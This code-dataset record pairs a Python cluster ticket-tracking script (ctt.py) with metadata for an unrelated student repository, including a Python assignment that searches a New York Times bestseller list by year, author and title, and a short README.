"text": "#!/usr/bin/python3\n# vim: tabstop=8 expandtab shiftwidth=4 softtabstop=4\n#Copyright (c) 2020, University Corporation for Atmospheric Research\n#All rights reserved.\n#\n#Redistribution and use in source and binary forms, with or without \n#modification, are permitted provided that the following conditions are met:\n#\n#1. Redistributions of source code must retain the above copyright notice, \n#this list of conditions and the following disclaimer.\n#\n#2. Redistributions in binary form must reproduce the above copyright notice,\n#this list of conditions and the following disclaimer in the documentation\n#and/or other materials provided with the distribution.\n#\n#3. Neither the name of the copyright holder nor the names of its contributors\n#may be used to endorse or promote products derived from this software without\n#specific prior written permission.\n#\n#THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS \"AS IS\" \n#AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE\n#IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE \n#ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE\n#LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR \n#CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF \n#SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS \n#INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, \n#WHETHER IN CONTRACT, STRICT LIABILITY,\n#OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE\n#OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. \nimport sqlite3 as SQL\nfrom cttlib import *\nimport datetime\nimport argparse\nimport sys\nfrom configparser import ConfigParser\nimport os\nimport getpass\nfrom syslog import syslog\n\n#syslog argv\nlogme = ' '.join(sys.argv)\nsyslog(logme)\n\ncheck_nolocal()\ncon = SQL.connect('ctt.sqlite')\ndate = datetime.datetime.now().isoformat() #ISO8601\nuser = os.environ.get(\"SUDO_USER\")\nif user is None:\n user = getpass.getuser()\t#if not run via sudo\nupdatedby = user\nUserGroup = GetUserGroup(usersdict, user)\ngroupsList = GetGroups(usersdict, user)\ncheckdb(date)\nconfig = ConfigParser()\nconfig.read('ctt.ini')\ndefaults = config['DEFAULTS']\nseverity = defaults['severity']\nissuestatus = defaults['issuestatus']\nissuetype = defaults['issuetype']\nassignedto = defaults['assignedto']\nattach_location = defaults['attach_location']\ncluster = defaults['cluster']\nstrict_node_match = defaults['strict_node_match'] #Only used when --open unless strict_node_match_auto is True. False is off, comma delimeted list of nodes for on\npbs_enforcement = defaults['pbs_enforcement'] #with False, will not resume or offline nodes in pbs\n\ntry: #??????\n if not sys.argv[1]:\n show_help()\nexcept IndexError: #?????? \n show_help()\n\nif '--auto' in sys.argv[1]:\n run_auto(date,severity,assignedto,updatedby,cluster,UserGroup) \n exit(0) \n\nelif '--attach' in sys.argv[1]:\n # ./ctt.py --attach 1020 /tmp/ipmi_sdr_list.out\n import ntpath\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--attach', action='store', dest='attachment', nargs=2, required=True) \n args = parser.parse_args()\n\n if args.attachment[0] and args.attachment[1]: \n create_attachment(args.attachment[0],args.attachment[1],attach_location,date,updatedby)\n update_issue(args.attachment[0], 'updatedby', updatedby)\n update_issue(args.attachment[0], 'updatedtime', date) \n filename = ntpath.basename(args.attachment[1]) \n log_history(args.attachment[0], date, updatedby, 'Attached file: %s/%s/%s.%s' % (attach_location, args.attachment[0], date[0:16], filename))\n comment_issue(args.attachment[0], date, updatedby, 'Attached file: %s/%s/%s.%s' % (attach_location, args.attachment[0], date[0:16], filename), UserGroup)\n view_tracker_update(args.attachment[0],UserGroup) \n exit(0)\n\nelif '--list' in sys.argv[1]:\n # ./ctt.py --list # Shows all open\n # ./ctt.py --list -s closed\t# Options: open, closed, deleted\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--list', action='store_true', dest='listvalue', default=True, required=True)\n parser.add_argument('-s', action='store', dest='statusvalue', choices=('open', 'closed', 'deleted', 'all'), required=False)\n parser.add_argument('-v', action='store_true', dest='verbosevalue', default=False, required=False)\n parser.add_argument('-vv', action='store_true', dest='vverbosevalue', default=False, required=False)\n args = parser.parse_args()\n \n if not args.statusvalue:\n args.statusvalue = 'open'\n if args.verbosevalue is True:\n get_issues_v(args.statusvalue)\n exit(0)\n if args.vverbosevalue is True:\n get_issues_vv(args.statusvalue)\n exit(0)\n else:\n get_issues(args.statusvalue)\n exit(0) \n\nelif '--show' in sys.argv[1]: #We want to see deleted issues as well!!!, FIX\n # ./ctt.py --show 1045\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--show', action='store', dest='issuenumber', nargs=1, required=True) \n parser.add_argument('-d', action='store_true', default=False)\n args = parser.parse_args()\n\n if args.issuenumber[0]:\n get_issue_full(args.issuenumber[0])\n\n if args.d is True:\n get_history(args.issuenumber[0])\n\n view_tracker_update(args.issuenumber[0],UserGroup)\n\nelif '--update' in sys.argv[1]:\n # ./ctt.py --update 1039 -s 1 -c cheyenne -n r1i1n1 -t 689725 -a casg\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--update', action='store', dest='issuenumber', nargs=1, required=True) \n parser.add_argument('-s','--severity', action='store', dest='severityvalue', choices=('1','2','3','4'), required=False)\n parser.add_argument('-c','--cluster', action='store', dest='clustervalue', required=False)\n parser.add_argument('-n','--node', action='store', dest='nodevalue', required=False)\n parser.add_argument('-t','--ticket', action='store', dest='ticketvalue', required=False)\n parser.add_argument('-a','--assign', action='store', dest='assignedtovalue', required=False)\n parser.add_argument('-i','--issuetitle', action='store', dest='issuetitlevalue', required=False)\n parser.add_argument('-d','--description', action='store', dest='descvalue', required=False) \n parser.add_argument('-x', '--type', action='store', dest='typevalue', choices=('h','h!', 's', 't', 'u', 'o'), required=False)\n args = parser.parse_args()\n\n issue_list = args.issuenumber[0].split(',')\n for cttissue in issue_list:\n\n if args.typevalue:\n try:\n if cttissue:\n if args.typevalue == 'h!':\n #print(cttissue)\n add_siblings(cttissue,date,updatedby)\n args.typevalue = 'h'\n update_issue(cttissue, 'issuetype', args.typevalue)\t# 1009 issuetype {hardware,software,test,unknown,other}\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated issue type to: %s' % (args.typevalue))\n except IndexError:\n parser.print_help()\n\n if args.issuetitlevalue:\n test_arg_size(args.issuetitlevalue,what='issue title',maxchars=100)\n try:\n if cttissue:\n update_issue(cttissue, 'issuetitle', args.issuetitlevalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated issue title to: %s' % (args.issuetitlevalue))\n except IndexError:\n parser.print_help()\n\n if args.descvalue:\n test_arg_size(args.descvalue,what='issue description',maxchars=4000)\n try:\n if cttissue:\n update_issue(cttissue, 'issuedescription', args.descvalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated issue description to: %s' % (args.descvalue))\n except IndexError:\n parser.print_help()\n\n if args.severityvalue:\n try:\n if cttissue:\n update_issue(cttissue, 'severity', args.severityvalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated issue severity to: %s' % (args.severityvalue))\n except IndexError:\n parser.print_help()\n\n if args.clustervalue:\n try:\n if cttissue:\n update_issue(cttissue, 'cluster', args.clustervalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated cluster to: %s' % (args.clustervalue))\n except IndexError:\n parser.print_help()\n\n if args.nodevalue:\n try:\n if cttissue:\n update_issue(cttissue, 'node', args.nodevalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'updated node to: %s' % (args.nodevalue))\n except IndexError:\n parser.print_help()\n\n if args.assignedtovalue in groupsList:\n try:\n if cttissue:\n update_issue(cttissue, 'assignedto', args.assignedtovalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'assigned issue to: %s' % (args.assignedtovalue))\n except IndexError:\n parser.print_help()\n elif args.assignedtovalue != None:\n print(\"Assign to group \\\"%s\\\" is not a valid users group, Exiting!\" % (args.assignedtovalue))\n\n if args.ticketvalue:\n try:\n if cttissue:\n update_ticket(cttissue, args.ticketvalue)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n view_tracker_new(cttissue,UserGroup,viewnotices)\n log_history(cttissue,date,updatedby,'toggled ticket: %s' % (args.ticketvalue))\n except IndexError:\n parser.print_help()\n\nelif '--comment' in sys.argv[1]: \n # ./ctt.py --comment 12390,12011 \"Need an update\"\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--comment', action='store', dest='comment', nargs=2, required=True) \n args = parser.parse_args()\n\n if args.comment[0] and args.comment[1]:\n issue_list = args.comment[0].split(',')\n for cttissue in issue_list: \n test_arg_size(args.comment[1],what='comment',maxchars=500)\n comment_issue(cttissue, date, updatedby, args.comment[1],UserGroup)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n log_history(cttissue, date, updatedby, 'commented issue with: %s' % (args.comment[1]))\n\nelif '--delete' in sys.argv[1]:\t#make where must be 'admin' to delete \n # ./ctt.py --delete 10101 \"Duplicate issue\"\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--delete', action='store', dest='deletevalue', nargs=2, required=True) #NEED TO FIX DELETE \n args = parser.parse_args()\n\n if args.deletevalue[0] and args.deletevalue[1]:\n test_arg_size(args.deletevalue[1],what='comment',maxchars=500)\n comment_issue(args.deletevalue[0], date, updatedby, args.deletevalue[1],UserGroup)\n delete_issue(args.deletevalue[0])\n update_issue(args.deletevalue[0], 'updatedby', updatedby)\n update_issue(args.deletevalue[0], 'updatedtime', date)\n log_history(args.deletevalue[0],date,updatedby,'deleted issue: %s' % (args.deletevalue[1]))\n\nelif '--close' in sys.argv[1]:\n # ./ctt.py --close 1028,1044 \"Issue resolved\"\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--close', action='store', dest='closevalue', nargs=2, required=True) \n args = parser.parse_args()\n\n if args.closevalue[0] and args.closevalue[1]:\n issue_list = args.closevalue[0].split(',')\n for cttissue in issue_list:\n test_arg_size(args.closevalue[1],what='comment',maxchars=500)\n comment_issue(cttissue, date, updatedby, args.closevalue[1],UserGroup)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n close_issue(cttissue, date, updatedby)\n log_history(cttissue, date, updatedby, 'closed issue: %s' % (args.closevalue[1]))\n\nelif '--reopen' in sys.argv[1]:\n # ./ctt.py --reopen 10282,10122 \"Accidental close\"\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--reopen', action='store', dest='reopenvalue', nargs=2, required=True) \n args = parser.parse_args()\n\n if args.reopenvalue[0] and args.reopenvalue[1]:\n issue_list = args.reopenvalue[0].split(',')\n for cttissue in issue_list:\n test_arg_size(args.reopenvalue[1],what='comment',maxchars=500)\n comment_issue(cttissue, date, updatedby, args.reopenvalue[1],UserGroup)\n update_issue(cttissue, 'updatedby', updatedby)\n update_issue(cttissue, 'updatedtime', date)\n update_issue(cttissue, 'status', 'open')\n log_history(cttissue, date, updatedby, 'reopened issue: %s' % (args.reopenvalue[1]))\n if pbs_enforcement == 'False':\n print(\"pbs_enforcement is False. Not draining nodes\")\n else:\n pbs_drain(cttissue,date,updatedby,get_hostname(cttissue))\n\nelif '--open' in sys.argv[1]:\n # ./ctt.py --open \"Failed dimm on r1i1n1\" \"Description here\" -c cheyenne -s 1 -n r1i1n1,r1i1n10 -a casg\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--open', action='store', dest='openvalue', nargs='+', required=True)\n parser.add_argument('-s','--severity', action='store', dest='severityvalue', required=False)\n parser.add_argument('-c','--cluster', action='store', dest='clustervalue', required=False)\n parser.add_argument('-n','--node', action='store', dest='nodevalue', required=True)\n parser.add_argument('-a','--assign', action='store', dest='assignedtovalue', required=False)\n parser.add_argument('-t', '--ticket', action='store', dest='ticketvalue', required=False)\n parser.add_argument('-x', '--type', action='store', dest='typevalue', choices=('h', 's', 't', 'u', 'o'), required=False) \n args = parser.parse_args()\n\n\n if strict_node_match is not False:\n if not (args.nodevalue in strict_node_match):\n print(\"Can not find %s in strict_node_match, Exiting!\" % (args.nodevalue))\n exit()\n\n if args.assignedtovalue:\n assignedto = args.assignedtovalue\n if not args.ticketvalue: \n args.ticketvalue = '---'\n if not args.typevalue:\n args.typevalue = issuetype\n if not args.severityvalue:\n args.severityvalue = severity \n if not args.clustervalue:\n args.clustervalue = cluster\n\n if args.openvalue[0] and args.openvalue[1]:\n print(args.nodevalue)\n node_list = args.nodevalue.split(',')\n for node in node_list: \n test_arg_size(args.openvalue[0],what='issue title',maxchars=100)\n test_arg_size(args.openvalue[1],what='issue description',maxchars=4000)\n cttissue = new_issue(date, args.severityvalue, args.ticketvalue, 'open', \\\n args.clustervalue, node, args.openvalue[0], \\\n args.openvalue[1], assignedto, updatedby, \\\n updatedby, args.typevalue, 'unknown', date,UserGroup) \n log_history(cttissue, date, updatedby, 'new issue')\n\nelif '--help' in sys.argv[1] or '-h' in sys.argv[1]:\n show_help()\n\nelif '--stats' in sys.argv[1]:\n from cttstats import *\n\n # ./ctt.py --stats -n casper15 # ./ctt.py --stats -c\n parser = argparse.ArgumentParser(add_help=False, description=\"Cluster Ticket Tracker Version 1.0.0\")\n parser.add_argument('--stats', action='store_true', required=True) \n parser.add_argument('-n','--node', action='store', dest='nodevalue', required=False)\n parser.add_argument('-c','--counts', action='store_true', dest='countsvalue', required=False)\n args = parser.parse_args()\n\n if args.countsvalue:\n run_stats_counts()\n exit(0)\n \n if args.nodevalue:\n run_stats_node(args.nodevalue)\n exit(0)\n\n\n\n\n\n\n\n\n\n\nelse:\n show_help()\n\n"
}
] | 8 |
PeterMengQiWu/Python-Assignment | https://github.com/PeterMengQiWu/Python-Assignment | cf3a2de8527f5f71a3a7fa1eae4bb7eeac8f12de | 2fc57a66e8e79f06740015f620a423682e2d0122 | 94e2a08f58fd0305436402812f0570e0aa37dad2 | refs/heads/master | 2021-08-18T23:07:49.047229 | 2017-11-24T04:21:14 | 2017-11-24T04:21:14 | 111,361,348 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.47087812423706055,
"alphanum_fraction": 0.4888739585876465,
"avg_line_length": 30.47572898864746,
"blob_id": "34984544ae1e5df086d7067f881f53630e5d9b81",
"content_id": "dc2c4eba990c46a866bb0b7df9da120f09e0d574",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13392,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 412,
"path": "/a4_NYT_8916747.py",
"repo_name": "PeterMengQiWu/Python-Assignment",
"src_encoding": "UTF-8",
"text": "# Course: ITI1120F\r\n# Assignment 4 Part 2\r\n# Wu, Peter\r\n# 8916747\r\ndef wait_for_user():\r\n '''()->None\r\n Pauses the program until the user presses enter and displays menu'''\r\n try:\r\n input(\"\\nPress enter to continue. \")\r\n print()\r\n except SyntaxError:\r\n pass\r\n \r\n print(\"===================================================\") # Menu\r\n print(\"What would you like to do? Enter 1, 2, 3, 4, 5, 6 or Q for answer.\")\r\n print(\"1: Look up year range\")\r\n print(\"2: Look up month/year\")\r\n print(\"3: Search for author\")\r\n print(\"4: Search for title\")\r\n print(\"5: Number of authors with at least x bestsellers\")\r\n print(\"6: List y authors with the most bestsellers\")\r\n print(\"Q: Quit\")\r\n print(\"===================================================\")\r\n \r\n\r\n# Option 1 function\r\ndef search_year(booklist, x, y): # Binary Search\r\n '''(2D_list)->list\r\n Returns list of indexes of booklist that contains first occurrence of x and last occurrence of y'''\r\n low = 0\r\n high = len(booklist)-1\r\n location = -1\r\n index = []\r\n while low <= high: # Searches first occurrence of x (running time O(k+logn)\r\n mid = (low+high)//2\r\n if booklist[mid][3][:4] < x:\r\n low = mid + 1\r\n\r\n elif x in booklist[mid][3]:\r\n location = mid\r\n high = mid - 1\r\n\r\n elif booklist[mid][3][:4] > x: \r\n high = mid - 1\r\n \r\n if location == -1:\r\n return location\r\n\r\n else:\r\n index.append(location)\r\n \r\n low = 0\r\n high = len(booklist)-1\r\n location = -1\r\n while low <= high: # Searches last occurrence of y (running time O(k+logn))\r\n mid = (low+high)//2\r\n if booklist[mid][3][:4] > y:\r\n high = mid - 1\r\n\r\n elif y in booklist[mid][3]:\r\n location = mid\r\n low = mid + 1\r\n\r\n elif booklist[mid][3][:4] < y:\r\n low = mid + 1\r\n\r\n if location == -1:\r\n return location\r\n\r\n else:\r\n index.append(location)\r\n\r\n return index\r\n\r\n# Option 2 function\r\ndef search_month_year(booklist, year, month): # Binary Search\r\n '''(2D_list)->list\r\n Returns indexes of booklist that contains first occurrence of x and last occurrence of y'''\r\n key = ''\r\n if len(month) == 1:\r\n key = year+'-'+'0'+month\r\n\r\n else:\r\n key = year+'-'+month\r\n\r\n low = 0\r\n high = len(booklist)-1\r\n location = -1\r\n index = []\r\n while low <= high: # Searches first occurrence of key (running time O(k+logn)\r\n mid = (low+high)//2\r\n if booklist[mid][3][:7] < key:\r\n low = mid + 1\r\n\r\n elif key in booklist[mid][3]:\r\n location = mid\r\n high = mid - 1\r\n\r\n elif booklist[mid][3][:7] > key: \r\n high = mid - 1\r\n \r\n if location == -1:\r\n return location\r\n\r\n else:\r\n index.append(location)\r\n \r\n low = 0\r\n high = len(booklist)-1\r\n location = -1\r\n while low <= high: # Searches last occurrence of key (running time O(k+logn))\r\n mid = (low+high)//2\r\n if booklist[mid][3][:7] > key:\r\n high = mid - 1\r\n\r\n elif key in booklist[mid][3]:\r\n location = mid\r\n low = mid + 1\r\n\r\n elif booklist[mid][3][:7] < key:\r\n low = mid + 1\r\n\r\n if location == -1:\r\n return location\r\n\r\n else:\r\n index.append(location)\r\n\r\n return index\r\n\r\n# Option 3 function\r\ndef search_author(booklist, author): # Linear Search\r\n '''(list,str)->list\r\n Returns list of indexes that author is in booklist'''\r\n index = []\r\n for i in range(len(booklist)):\r\n if author.lower() in booklist[i][1].lower():\r\n index.append(i)\r\n\r\n return index\r\n\r\n# Option 4 function\r\ndef search_title(booklist, title): # Linear Search\r\n '''(list,str)->list\r\n Returns list of indexes that title is in booklist'''\r\n index = []\r\n for i in range(len(booklist)):\r\n if title.lower() in booklist[i][0].lower():\r\n index.append(i)\r\n\r\n return index\r\n \r\n# Helper function\r\ndef frequency(booklist):\r\n '''(2D_list)->list\r\n Returns a list consisting of number of best sellers of each author in booklist'''\r\n f = []\r\n for i in range(len(booklist)):\r\n condition = False\r\n for j in range(len(f)):\r\n if(booklist[i][1] == f[j][0]):\r\n f[j][1] = f[j][1]+1\r\n condition = True\r\n if(not(condition)):\r\n f.append([booklist[i][1],1 ])\r\n \r\n for i in range(len(f)): # Sorts the list using bubble sort\r\n for j in range(len(f)-1-i):\r\n if f[j][1] < f[j+1][1]:\r\n temp = f[j]\r\n f[j] = f[j+1]\r\n f[j+1] = temp\r\n return f\r\n\r\n# Option 5 function\r\ndef num_of_bestsellers(l, x): # Uses l (generated by function frequency()) to determine number of authors that have at least x bestsellers\r\n '''(list,int)->int\r\n Returns the index of l that has the last occurrence of x'''\r\n for i in range(len(l)-1, -1, -1):\r\n if x <= l[i][1]:\r\n return i\r\n return -1\r\n\r\n# Option 6 function\r\ndef most_bestsellers(l, y): # Uses l (generated by function frequency()) to determine list y authors with the most bestsellers\r\n '''(list,int)->None\r\n Prints top y authors that have the most number of bestsellers.'''\r\n if y > len(l):\r\n print(\"Unfortunately there are only\", len(l), \"authors in this list. All of the authors and their number of bestsellers will be displayed\")\r\n y = len(l)\r\n \r\n print(\"Top\", y, \"authors by the number of NYT bestsellers is:\")\r\n for i in range(y):\r\n print(str(i+1)+'.', l[i][0])\r\n\r\n# main \r\nList = open('bestsellers.txt').read().splitlines()\r\nbooklist = []\r\nfor line in List:\r\n booklist.append(line.split('\\t'))\r\n\r\nfor i in range(len(booklist)):\r\n for j in range(len(booklist[i])):\r\n booklist[i][j] = booklist[i][j].strip()\r\n\r\n date = booklist[i][3].split('/') # Stores date of book\r\n\r\n if len(date[0]) == 1 and len(date[1]) == 1: # Changes format of date to sort\r\n booklist[i][3] = date[2] + '-0' + date[0] + '-0' + date[1]\r\n\r\n elif len(date[0]) == 1:\r\n booklist[i][3] = date[2] + '-0' + date[0] + '-' + date[1]\r\n\r\n elif len(date[1]) == 1:\r\n booklist[i][3] = date[2] + '-' + date[0] + '-0' + date[1]\r\n\r\n else:\r\n booklist[i][3] = date[2] + '-' + date[0] + '-' + date[1]\r\n\r\nfor i in range(len(booklist)): # Sorts booklist in terms of date\r\n for j in range(len(booklist)-1-i):\r\n if booklist[j+1][3] < booklist[j][3]:\r\n temp = booklist[j]\r\n booklist[j] = booklist[j+1]\r\n booklist[j+1] = temp\r\n\r\nl = frequency(booklist) # Gets the returned list from frequency function\r\nprint(\"===================================================\") # Menu\r\nprint(\"What would you like to do? Enter 1, 2, 3, 4, 5, 6 or Q for answer.\")\r\nprint(\"1: Look up year range\")\r\nprint(\"2: Look up month/year\")\r\nprint(\"3: Search for author\")\r\nprint(\"4: Search for title\")\r\nprint(\"5: Number of authors with at least x bestsellers\")\r\nprint(\"6: List y authors with the most bestsellers\")\r\nprint(\"Q: Quit\")\r\nprint(\"===================================================\")\r\nans = ''\r\nwhile ans != 'q' and ans != 'Q':\r\n ans = input(\"Answer (1, 2, 3, 4, 5, 6, Q or q): \")\r\n\r\n # Option 1\r\n if ans == '1':\r\n x = None\r\n while x == None:\r\n try:\r\n x=int(input(\"Enter beginning year: \"))\r\n \r\n except ValueError: # When input is not an integer\r\n print(\"You enter something that is not an integer.\")\r\n continue\r\n \r\n if x <1000 or x >9999:\r\n print(\"Please enter a four digit integer for the year.\")\r\n x=None\r\n \r\n y = None\r\n while y == None:\r\n try:\r\n y=int(input(\"Enter ending year: \"))\r\n except ValueError: # When input is not an integer\r\n print(\"You enter something that is not an integer.\")\r\n continue\r\n \r\n if y <1000 or y >9999:\r\n print(\"Please enter a four digit integer for the year.\")\r\n y=None\r\n \r\n index = search_year(booklist,str(x),str(y))\r\n if index == -1 or (x > y and len(index) == 2):\r\n print(\"No books found in given year range.\")\r\n \r\n else:\r\n print(\"The books that are bestsellers from year\", x, \"to year\", y, \"are:\")\r\n for i in range(index[0], index[1]+1):\r\n print(booklist[i][0]+',', \"by\", booklist[i][1], \"(\"+booklist[i][3]+\")\")\r\n \r\n wait_for_user()\r\n\r\n # Option 2\r\n elif ans == '2':\r\n year = None\r\n while year == None:\r\n try:\r\n year=int(input(\"Enter a year: \"))\r\n \r\n except ValueError: # When input is not an integer\r\n print(\"You enter something that is not an integer.\")\r\n continue\r\n \r\n if year <1000 or year >9999:\r\n print(\"Please enter a four digit integer for the year.\")\r\n year=None\r\n \r\n month = None\r\n while month == None:\r\n try:\r\n month=int(input(\"Enter month (as an integer, 1-12): \"))\r\n except ValueError: # When input is not an integer\r\n print(\"You enter something that is not an integer.\")\r\n continue\r\n \r\n if month <1 or month >12:\r\n print(\"Invalid integer. Must be 1 - 12. Try again.\")\r\n month=None\r\n \r\n index = search_month_year(booklist, str(year), str(month))\r\n if index == -1:\r\n print(\"No books are found with given year and month\")\r\n\r\n else:\r\n print(\"The books that are bestsellers in month\", month, \"year\", year, \"are:\")\r\n for i in range(index[0], index[1]+1):\r\n print(booklist[i][0]+',', \"by\", booklist[i][1], \"(\"+booklist[i][3]+\")\")\r\n \r\n wait_for_user()\r\n\r\n # Option 3\r\n elif ans == '3':\r\n author = '0'\r\n while author.isdigit():\r\n author = input(\"Enter an author's name (or part of a name): \")\r\n \r\n if author.isdigit(): # When input is a number\r\n print(\"You entered something that is a number. Please enter a string.\")\r\n\r\n index = search_author(booklist, author)\r\n if len(index) == 0:\r\n print(\"No books are found with author's name that contains\", author)\r\n\r\n else:\r\n print(\"Books written by authors whose names contain\", author, \"are:\")\r\n for i in index:\r\n print(booklist[i][0]+',', \"by\", booklist[i][1], \"(\"+booklist[i][3]+\")\")\r\n\r\n wait_for_user()\r\n\r\n # Option 4\r\n elif ans == '4':\r\n title = '0'\r\n while title.isdigit():\r\n title = input(\"Enter a title (or part of a title): \")\r\n\r\n if title.isdigit(): # When input is a number\r\n print(\"You entered something that is an integer. Please enter a string.\")\r\n \r\n\r\n index = search_title(booklist, title)\r\n if len(index) == 0:\r\n print(\"No books are found with title that contains\", title)\r\n else:\r\n print(\"Books' titles that contain\", title, \"are:\")\r\n for i in index:\r\n print(booklist[i][0]+',', \"by\", booklist[i][1], \"(\"+booklist[i][3]+\")\")\r\n\r\n wait_for_user()\r\n \r\n # Option 5\r\n elif ans == '5':\r\n x = None\r\n while x == None:\r\n try:\r\n x = int(input(\"Enter an integer bigger than zero: \"))\r\n except ValueError: # When input is not an integer\r\n print(\"Number must be an integer.\")\r\n continue\r\n\r\n if x < 1:\r\n print(\"Number must be at least one. Try again.\")\r\n x = None\r\n \r\n index = num_of_bestsellers(l, x)\r\n if index == -1:\r\n print(\"There is no author that has at least\", x, \"bestsellers.\")\r\n\r\n else:\r\n print(\"The list of authors with at least\", x, \"NYT bestsellers is:\")\r\n for i in range(index+1):\r\n print(l[i][0], \"with\", l[i][1], \"bestsellers.\")\r\n\r\n wait_for_user()\r\n\r\n # Option 6\r\n elif ans == '6':\r\n y = None\r\n while y == None:\r\n try:\r\n y = int(input(\"Enter an integer bigger than zero: \"))\r\n except ValueError: # When input is not an integer\r\n print(\"Number must be an integer.\")\r\n continue\r\n\r\n if y < 1:\r\n print(\"Number must be at least one. Try again.\")\r\n y = None\r\n \r\n most_bestsellers(l, y)\r\n wait_for_user()\r\n \r\n \r\n\r\n try:\r\n if int(ans) > 6 or int(ans) < 1:\r\n print(\"Invaild input. Try again.\")\r\n \r\n \r\n except ValueError:\r\n if ans != 'q' and ans != 'Q':\r\n print(\"If you answer is not Q or q, then it must be an integer.\")\r\n continue\r\n \r\nprint(\"Good bye!\") \r\n\r\n\r\n"
},
{
"alpha_fraction": 0.7961165308952332,
"alphanum_fraction": 0.8058252334594727,
"avg_line_length": 50.5,
"blob_id": "d3113fc4e6d00f77b56bbc4afb779603ed54a620",
"content_id": "cfb3c29402f4eca67049dc6ebe51fcca73f41ada",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 103,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 2,
"path": "/README.md",
"repo_name": "PeterMengQiWu/Python-Assignment",
"src_encoding": "UTF-8",
"text": "# Python-Assignment\nA data base implemented with 2D lists for a sample list of New York Times articles\n"
}
] | 2 |
PlatonaM/lopco-upload-json-lines-worker | https://github.com/PlatonaM/lopco-upload-json-lines-worker | 7836dee1c5633d05fa15650fa0ac48c3f5b5e8eb | 5fe480c5cd86020b3e096a856c71b1cde4d74ee9 | 08bd101eccde5e7c3bd3a6af4167069e0d2da30a | refs/heads/master | 2023-05-10T15:57:27.340643 | 2021-06-10T11:59:48 | 2021-06-10T11:59:48 | 339,726,441 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5844311118125916,
"alphanum_fraction": 0.5888223648071289,
"avg_line_length": 26.52747344970703,
"blob_id": "6f72905dc93fd591a65bdd36fd4f461f6ac2316d",
"content_id": "979e2d7415b7e425e447aaa88fa5d83f275d4cf6",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2505,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 91,
"path": "/README.md",
"repo_name": "PlatonaM/lopco-upload-json-lines-worker",
"src_encoding": "UTF-8",
